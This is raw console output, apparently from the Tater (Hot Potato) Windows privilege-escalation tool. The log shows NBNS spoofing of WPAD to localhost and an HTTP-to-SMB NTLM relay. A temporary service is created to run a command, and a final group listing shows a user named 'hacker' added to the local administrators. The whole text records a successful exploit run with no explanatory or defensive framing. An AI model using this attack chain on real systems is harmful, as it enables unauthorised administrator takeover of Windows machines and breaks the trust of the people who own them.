 2020-04-18T13:46:14 - Waiting for incoming HTTP connection
2020-04-18T13:46:14 - Flushing DNS resolver cache
2020-04-18T13:46:14 - Starting NBNS spoofer to resolve WPAD to 127.0.0.1
2020-04-18T13:46:17 - WPAD has been spoofed to 127.0.0.1
2020-04-18T13:46:17 - Running Windows Defender signature update
2020-04-18T13:46:23 - HTTP request for /wpad.dat received from 127.0.0.1
2020-04-18T13:46:27 - Attempting to redirect to http://localhost:80/gethashes a
nd trigger relay
2020-04-18T13:46:27 - HTTP request for http://www.download.windowsupdate.com/ms
download/update/v3/static/trustedr/en/authrootstl.cab received from 127.0.0.1
2020-04-18T13:46:31 - HTTP request for /GETHASHES received from 127.0.0.1
2020-04-18T13:46:32 - HTTP to SMB relay triggered by 127.0.0.1
2020-04-18T13:46:32 - Grabbing challenge for relay from 127.0.0.1
2020-04-18T13:46:32 - Received challenge 47C0AB2766436A60 for relay from 127.0.
0.1
2020-04-18T13:46:32 - Providing challenge 47C0AB2766436A60 for relay to 127.0.0
.1
2020-04-18T13:46:33 - Sending response for \ for relay to 127.0.0.1
2020-04-18T13:46:33 - HTTP to SMB relay authentication successful for \ on 127.
0.0.1
2020-04-18T13:46:33 - SMB relay service LQARELSQFFNMXRSENGGN created on 127.0.0
.1
2020-04-18T13:46:33 - Command likely executed on 127.0.0.1
2020-04-18T13:46:33 - SMB relay service LQARELSQFFNMXRSENGGN deleted on 127.0.0
.1
2020-04-18T13:46:34 - Stopping HTTP listener
2020-04-18T13:46:37 - Tater was successful and has exited
C:\Users\user\Desktop\Tools\Tater>net localgroup administrators
net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Admin
Administrator
hacker
The command completed successfully.